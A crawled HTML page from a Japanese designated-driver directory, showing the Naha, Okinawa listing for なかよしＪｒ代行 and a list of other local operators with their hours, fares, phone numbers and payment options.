

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://untendaikou.co.jp/okinawaken/driver-1606
body_size: 11049
content:
<!DOCTYPE html>
<html lang="ja">
<head>
	<meta charset="utf-8"/>	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="/favicon.ico?1766456692" type="image/x-icon" rel="icon"/><link href="/favicon.ico?1766456692" type="image/x-icon" rel="shortcut icon"/>
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#f4a417">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

		<title>なかよしＪｒ代行【那覇市】 | 運転代行おすすめガイド</title>

		
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.0/font/bootstrap-icons.css">

	
	<link rel="stylesheet" href="/css/form.css?1766456692"/>
	<link rel="stylesheet" href="/css/style.css?1766456692"/>
	<link rel="stylesheet" href="/css/map.css?1766456692"/>
	<link rel="stylesheet" href="/css/list.css?1766456692"/>
	<link rel="stylesheet" href="/css/animate.css?1766456692"/>
	<link rel="stylesheet" href="/css/otherpage.css?1766456692"/>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=M+PLUS+1p"/>
	
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM" crossorigin="anonymous"></script>
	<script src="/js/pagetop.js?1766456692"></script>	<script>
							var bannerUrl = '/switchBanner.json';
						</script>		<script>
		var csrfToken = "49bafc0f06f70e0cfe8284495765b823feb575be984a871b1ee76d151b4b2f21b13cc13d1ca8ba82ee80ebfb71ebc952977757132f4f671eca3619efd02fe1e2";
	</script>	<script type="application/ld+json">
    	{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"運転代行おすすめガイド","item":"https://untendaikou.co.jp/"},{"name":"沖縄県","item":"https://untendaikou.co.jp/okinawaken/","@type":"ListItem","position":2},{"name":"なかよしＪｒ代行","@type":"ListItem","position":3}]}    </script>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1HKD04XF17"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-1HKD04XF17');
	</script>
</head>
<body>


	<h1 class="py-1 p-sm-2">
		<div class="container topTxt">
						なかよしＪｒ代行【那覇市】の運転代行業者の料金や口コミ・迎車料金について					</div>
	</h1>
	<header class="header">
		<div class="container">
			<div class="titleImage"><a href="/"><img src="/img/logo.svg?=20230515" alt="運転代行おすすめガイド"></a></div>
			<div class="hdTxt"></div>
			<div class="hdBtn"><a href="/current-location" class="btn btn-secondary js-location"><span>近くの運転代行を探す</span></a></div>
			<div class="hdMenuBtn">
				<button type="button" class="hamburger" data-bs-toggle="offcanvas" data-bs-target="#offcanvasRight" aria-controls="offcanvasRight">
					<span></span>
					<span></span>
					<span></span>
				</button>
			</div>
		</div>
	</header>


	<section id="breadcrumb">
<ol><li><a href="/">運転代行おすすめガイド</a></li><li><a href="/okinawaken/">沖縄県</a></li><li><span>なかよしＪｒ代行</span></li></ol><!-- 		<ol>
			<li>
				運転代行おすすめガイド
			</li>
		</ol> -->
	</section>



<section class="listBase">
	<div class="container col-12">
		<ul class="listInner driver">
			<li class="updateData">最終更新：-</li>
			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1606" class="shopName">なかよしＪｒ代行</a>
											</div>
									</h3>

				<div id="carouselExample" class="carousel slide" data-bs-ride="carousel">
					<div class="carousel-inner">
						<div class="carousel-item active">
							<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/F/FtScR2F7/FtScR2F7_w1000_h660.png" class="d-block w-100" alt="なかよしＪｒ代行の画像0"/>						</div>
					</div>
				</div>


				<div class="dataBase">
					
					<!--ENDインタビューを見るボタン-->
					<ul class="areaData"><li><a href="/okinawaken/nahashi-city" class="link-light">那覇市</a></li></ul>					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">18:00〜05:00
定休日 無し</p>
																																										<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-9784-7373" data-url="/tel/1606.json">090-9784-7373</a></p>
																												<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円/1km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1km</p>
																					<p class="chrge other"><span class="chargeIcon">その他</span>初乗り2kmまで1200円 1km毎に200円<br />
追加待機料金：5分毎200円<br />
その他キャンセル料：1000円</p>
							

							<div class="row chargeArea">
																																							</div>


						
						
						</div>

												<div class="crecaArea">
							<span class="cash">CASH</span><span><img src="/img/au.svg?1766456692" alt="au PAY"/></span>						</div>
												<div class="info">
														<ul class="infoAp"><li>立ち寄り可</li><li>左ハンドル可</li><li>代行運転共済保険加入済み</li></ul>						</div>

					</div>
					
				</div>

									<div class="p-2 text-center">
						<div class="position-relative "  id="js-contact-box">
							<a href="/entry-form"><img src="/img/IMG_7050.png" class="img-thumbnail position-relative" alt="掲載枠を目立たせて利用者増を目指しませんか？"></a>
							<div class="position-absolute" style="top: 8px; right: 8px;"><button type="button" class="btn btn-light btn-lg" style="font-size:18px; padding:0.5rem 0.8rem;"><i class="bi bi-chevron-double-down"></i></button></div>
						</div>
					</div>
				
				

				
				<h4 class="aroundSub"><span>那覇市周辺の駅一覧</span></h4>
				<h5 class="aroundSt"><a href="/okinawaken/yuireru-line" class="link-dark">ゆいレール</a></h5>
				<ul class="aroundBase">
					<li><a href="/okinawaken/nahakuko-station">那覇空港駅</a></li>
					<li><a href="/okinawaken/akamine-station">赤嶺駅</a></li>
					<li><a href="/okinawaken/shoroku-station">小禄駅</a></li>
					<li><a href="/okinawaken/onoyamakoen-station">奥武山公園駅</a></li>
					<li><a href="/okinawaken/tsubokawa-station">壺川駅</a></li>
					<li><a href="/okinawaken/asahibashi-station">旭橋駅</a></li>
					<li><a href="/okinawaken/kenchomae7-station">県庁前駅</a></li>
					<li><a href="/okinawaken/miebashi-station">美栄橋駅</a></li>
					<li><a href="/okinawaken/makishi-station">牧志駅</a></li>
					<li><a href="/okinawaken/asato-station">安里駅</a></li>
					<li><a href="/okinawaken/omoromachi-station">おもろまち駅</a></li>
					<li><a href="/okinawaken/furushima-station">古島駅</a></li>
					<li><a href="/okinawaken/shiritsubyoimmae2-station">市立病院前駅</a></li>
					<li><a href="/okinawaken/kibo-station">儀保駅</a></li>
					<li><a href="/okinawaken/shui-station">首里駅</a></li>
					<li><a href="/okinawaken/ishimine-station">石嶺駅</a></li>
				</ul>

				<h4 class="text-center mt-3">なかよしＪｒ代行に関する情報の更新履歴</h4>
				<div class="mx-3 p-1 bg-light border">
						<dl class="row">
							<dt class="col-lg-2"><small>2025年11月28日</small></dt>
							<dd class="col-lg-10">
								<small>
								画像を登録しました<br>
								</small>
							</dd>
							<dt class="col-lg-2"><small>2023年06月27日</small></dt>
							<dd class="col-lg-10">
								<small>
								支払方法「現金 au PAY」を追加しました。<br>
								立ち寄り可 左ハンドル可 代行運転共済保険加入済みを追加しました。<br>
								その他を編集しました。<br>
								追加料金を追加しました。<br>
								初乗り料金を追加しました。<br>
								営業時間を編集しました。<br>
								</small>
							</dd>
						</dl>
				</div>

							</li>
		</ul>




			</div>
</section>


<section class="listBase orangeBg">
	<div class="container col-12">
		<h2><span>那覇市のおすすめ運転代行業者一覧</span></h2>
		<ul class="listInner">

			<li class="paid ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-10138" class="shopName">レジェンド運転代行</a>
						<span class="shopAdd">豊見城市,那覇市,浦添市</span>
					</div>
																			</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-10138" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/D/DDOm6Im2/DDOm6Im2_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="レジェンド運転代行"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">19:00~04:00
（不定休）</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="070-9182-1130" data-url="/tel/10138.json">070-9182-1130</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1kmまで1200円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>1kmごと200円加算</p>
													</div>
												<div class="rightArea">
							<a class="pTel" data-bs-toggle="modal" data-bs-target="#telModal" data-tel="070-9182-1130" data-url="/tel/10138.json">電話をかける</a>
						</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span><span><img src="/img/paypay.svg?1766456692" alt="PayPay"/></span><span><img src="/img/visa.svg?1766456692" alt="VISA"/></span><span><img src="/img/mastercard.svg?1766456692" alt="MasterCard"/></span><span><img src="/img/au.svg?1766456692" alt="au PAY"/></span><span><img src="/img/docomo.svg?1766456692" alt="d払い"/></span><span><img src="/img/rpay.svg?1766456692" alt="R Pay"/></span><span><img src="/img/ic.png?1766456692" alt="交通系電子マネー"/></span><span><img src="/img/jcb.svg?1766456692" alt="JCB"/></span>						</div>
																		<div class="info">
							<p class="infoIcon"><span>INFO</span></p>
							<p class="infoTxt">
								営業時間04:00以降は時間外として500円頂きます。☝️クレジット等ご利用の際はお電話にてご確認下さい。使えない車両が有りますのでお電話にてご確認下さい。🌺求人募集やってます。お気軽にお電話下さい🚙「おすすめガイド」を見たとお伝え下さい😃🌺ビーチパーティーやバーベキュー色々なイベントでお酒を飲んで自宅まで帰るお客様の運転代行サービスも受付しておりますのでご利用下さい。受付時間19:00~20:00							</p>
						</div>
											</div>
										<div class="todayBase">
						<h4>
							<span class="todayDate">2025/03/09</span>
							<span class="todayTtl">☝️安い早い安全「レジェンド運転代行」</span>
						</h4>
						<p class="todayTxt">
							🚙近くの運転代行　レジェンド運転代行🌻安心🌻安全🌻快適にお客様のご自宅まで送迎いたします。お気軽にお電話下さい😃						</p>
					</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-10138" class="fs-5">レジェンド運転代行の料金詳細を見る</a></div>
			</li>


			<li class="paid ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-924" class="shopName">運転代行マエダ</a>
						<span class="shopAdd">中頭郡北谷町,沖縄市,宜野湾市,那覇市,うるま市</span>
					</div>
																			</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-924" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/Y/YCqyckDq/YCqyckDq_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="運転代行マエダ"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">19時〜LAST</p>
							
														<p class="salesTime">
								<span class="salesTxt">営業時間外</span>							</p>
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="08098540011" data-url="/tel/924.json">08098540011</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>初乗り１Km以内1,200円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>１Kmごとに２００円加算</p>
													</div>
												<div class="rightArea">
							<a class="pTel" data-bs-toggle="modal" data-bs-target="#telModal" data-tel="08098540011" data-url="/tel/924.json">電話をかける</a>
						</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
										<div class="todayBase">
						<h4>
							<span class="todayDate">2024/05/15</span>
							<span class="todayTtl">運転代行依頼お待ちしてます</span>
						</h4>
						<p class="todayTxt">
							20〜50代の男女二種ドライバー活躍中						</p>
					</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-924" class="fs-5">運転代行マエダの料金詳細を見る</a></div>
			</li>


			<li class="paid ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-964" class="shopName">Chura運転代行</a>
						<span class="shopAdd">那覇市,豊見城市</span>
					</div>
																			</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">年中無休19:09〜4:00</p>
							
														<p class="salesTime">
								<span class="salesTxt">営業時間外</span>							</p>
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-6859-5355" data-url="/tel/964.json">090-6859-5355</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1km＝1,400円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>以降1km毎＝200円</p>
													</div>
												<div class="rightArea">
							<a class="pTel" data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-6859-5355" data-url="/tel/964.json">電話をかける</a>
						</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
										<div class="todayBase">
						<h4>
							<span class="todayDate">2024/03/15</span>
							<span class="todayTtl">営業中^ ^</span>
						</h4>
						<p class="todayTxt">
							大切な、お客様と大事なお車を安全運転で目的地まで代行致します。						</p>
					</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-964" class="fs-5">Chura運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-945" class="shopName">運転代行 代走</a>
						<span class="shopAdd">那覇市,宜野湾市,浦添市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-945" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/n/nlyYvCUg/nlyYvCUg_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="運転代行 代走"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">21:00〜6:00</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="080-1730-6123" data-url="/tel/945.json">080-1730-6123</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>迎車基本料金1,500円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>100円/0.4km ※免税事業者※</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span><span><img src="/img/paypay.svg?1766456692" alt="PayPay"/></span><span><img src="/img/visa.svg?1766456692" alt="VISA"/></span><span><img src="/img/mastercard.svg?1766456692" alt="MasterCard"/></span><span><img src="/img/jcb.svg?1766456692" alt="JCB"/></span><span><img src="/img/amex.svg?1766456692" alt="AMERICAN EXPRESS"/></span><span><img src="/img/au.svg?1766456692" alt="au PAY"/></span><span><img src="/img/docomo.svg?1766456692" alt="d払い"/></span><span><img src="/img/rpay.svg?1766456692" alt="R Pay"/></span><span><img src="/img/linepay.svg?1766456692" alt="LINE pay"/></span>						</div>
																		<div class="info">
							<p class="infoIcon"><span>INFO</span></p>
							<p class="infoTxt">
								https://lin.ee/PeIp3W4							</p>
						</div>
											</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-945" class="fs-5">運転代行 代走の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-10133" class="shopName">琉運転代行サービス</a>
						<span class="shopAdd">沖縄市,那覇市,中頭郡北谷町</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-10133" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/f/fCV9ErBW/fCV9ErBW_w460_h300-trim.png" class="img-fluid w-100 d-block" alt="琉運転代行サービス"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">19時30分から6時頃迄年中無休</p>
							
														<p class="salesTime">
								<span class="salesTxt">営業時間外</span>							</p>
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="08064919657" data-url="/tel/10133.json">08064919657</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>1km毎に200円</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-10133" class="fs-5">琉運転代行サービスの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-963" class="shopName">Hi 運転代行</a>
						<span class="shopAdd">那覇市,宜野湾市,浦添市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-963" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/R/RCrCg8iu/RCrCg8iu_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="Hi 運転代行"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">Hi運転代行
19：00～6：00</p>
							
														<p class="salesTime">
								<span class="salesTxt">営業時間外</span>							</p>
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-1879-8119" data-url="/tel/963.json">090-1879-8119</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1600円/1.9㎞</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span><span><img src="/img/paypay.svg?1766456692" alt="PayPay"/></span><span><img src="/img/au.svg?1766456692" alt="au PAY"/></span><span><img src="/img/docomo.svg?1766456692" alt="d払い"/></span><span><img src="/img/rpay.svg?1766456692" alt="R Pay"/></span><span><img src="/img/linepay.svg?1766456692" alt="LINE pay"/></span>						</div>
																		<div class="info">
							<p class="infoIcon"><span>INFO</span></p>
							<p class="infoTxt">
								Hi運転代行 プロドライバーが安全丁寧にご自宅迄お送りします							</p>
						</div>
											</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-963" class="fs-5">Hi 運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-10018" class="shopName">あ！いいね！運転代行24h</a>
						<span class="shopAdd">那覇市,糸満市,豊見城市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-10018" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/w/wu7IldQL/wu7IldQL_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="あ！いいね！運転代行24h"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">24時間営業</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-6634-8686" data-url="/tel/10018.json">090-6634-8686</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1,400円/1.0km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-10018" class="fs-5">あ！いいね！運転代行24hの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-10131" class="shopName">運転代行フルベース</a>
						<span class="shopAdd">那覇市,島尻郡南風原町,島尻郡与那原町</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-10131" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/O/OQBgQEEp/OQBgQEEp_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="運転代行フルベース"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">19:00〜ラスト
不定休</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="070-3803-8790" data-url="/tel/10131.json">070-3803-8790</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1km迄 1000円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>1km毎200円</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-10131" class="fs-5">運転代行フルベースの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-871" class="shopName">あいうえお運転代行</a>
						<span class="shopAdd">島尻郡与那原町,島尻郡南風原町,那覇市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-871" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/G/GmMpRMa0/GmMpRMa0_w460_h300-trim.jpg" class="img-fluid w-100 d-block" alt="あいうえお運転代行"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">[平日]19:00-翌4:00[日祝]19:00-翌2:00</p>
							
														<p class="salesTime">
								<span class="salesTxt">営業時間外</span>							</p>
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="09068578134" data-url="/tel/871.json">09068578134</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1400円/1㎞</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1㎞</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span><span><img src="/img/paypay.svg?1766456692" alt="PayPay"/></span><span><img src="/img/au.svg?1766456692" alt="au PAY"/></span><span><img src="/img/docomo.svg?1766456692" alt="d払い"/></span><span><img src="/img/linepay.svg?1766456692" alt="LINE pay"/></span><span><img src="/img/rpay.svg?1766456692" alt="R Pay"/></span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-871" class="fs-5">あいうえお運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-935" class="shopName">IDEAL JOY</a>
						<span class="shopAdd">那覇市,浦添市,宜野湾市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">20:00〜5:00</p>
							
							
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-935" class="fs-5">IDEAL JOYの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1610" class="shopName">運転代行寅さん</a>
						<span class="shopAdd">宜野湾市,那覇市,浦添市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-1610" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/y/y3GdpXTp/y3GdpXTp_w460_h300-trim.png" class="img-fluid w-100 d-block" alt="運転代行寅さん"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="080-9854-1123" data-url="/tel/1610.json">080-9854-1123</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1400/１km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/１km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1610" class="fs-5">運転代行寅さんの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1260" class="shopName">助さん角さん</a>
						<span class="shopAdd">那覇市,浦添市</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-1260" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/q/q3eldaz8/q3eldaz8_w460_h300-trim.png" class="img-fluid w-100 d-block" alt="助さん角さん"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
							
														<p class="salesTime">
								<span class="salesTxt">営業時間外</span>							</p>
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="090-8833-4040" data-url="/tel/1260.json">090-8833-4040</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円/1km以内</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1260" class="fs-5">助さん角さんの料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1013" class="shopName">ベル2運転代行</a>
						<span class="shopAdd">那覇市,浦添市,宜野湾市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">☆19:00〜ラスト☆  不定休☆</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="070-5270-3928" data-url="/tel/1013.json">070-5270-3928</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1000円/2km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1013" class="fs-5">ベル2運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1016" class="shopName">イエローエイト運転代行</a>
						<span class="shopAdd">那覇市,浦添市,島尻郡南風原町</span>
					</div>
									</h3>
				<div class="dataBase">
										<a href="/okinawaken/driver-1016" class="shopImage d-block">
						<img src="https://s3-ap-northeast-1.amazonaws.com/cakephp3/sub_driver/images/m/my2DfwLs/my2DfwLs_w460_h300-trim.png" class="img-fluid w-100 d-block" alt="イエローエイト運転代行"/>					</a>
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">19:00〜5:00</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="080-3323-9159" data-url="/tel/1016.json">080-3323-9159</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span>1200円/２km</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1km</p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-1016" class="fs-5">イエローエイト運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-851" class="shopName">日の丸運転代行</a>
						<span class="shopAdd">那覇市,糸満市,豊見城市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">【営業時間外】


                               月曜 20:00 ~ 翌5:00
 火曜 20:00 ~ 翌5:00
 水曜 20:00 ~ 翌5:00
 木曜 20:00 ~ 翌5:00
 金曜 20:00 ~ 翌5:00
 土曜 20:00 ~ 翌5:00
 日曜 19:30 ~ 翌3:30
 祝前日 12:30 ~ 翌5:00</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="080-9145-1133" data-url="/tel/851.json">080-9145-1133</a></p>
																					<p class="chrge fist"><span class="chargeIcon">初乗り料金</span> 1000円/2.9㎞</p>
																					<p class="chrge plus"><span class="chargeIcon">追加料金</span>200円/1000m </p>
													</div>
																		<div class="crecaArea">
							<span class="cash">CASH</span>						</div>
																	</div>
									</div>
				<div class="moreBtn"><a href="/okinawaken/driver-851" class="fs-5">日の丸運転代行の料金詳細を見る</a></div>
			</li>


			<li class=" ">
				<h3>
					<div class="shopNameArea">
						<a href="/okinawaken/driver-1028" class="shopName">にこにこ2代行</a>
						<span class="shopAdd">那覇市</span>
					</div>
									</h3>
				<div class="dataBase">
										
					<div class="shopData">
						<div class="leftArea">
														<p class="timeAreaSub">営業時間</p>
							<p class="data time">20時00～05時</p>
							
							
														<p class="data tel"><a data-bs-toggle="modal" data-bs-target="#telModal" data-tel="080-3986-2856" data-url="/tel/1028.json">080-3986-2856</a></p>
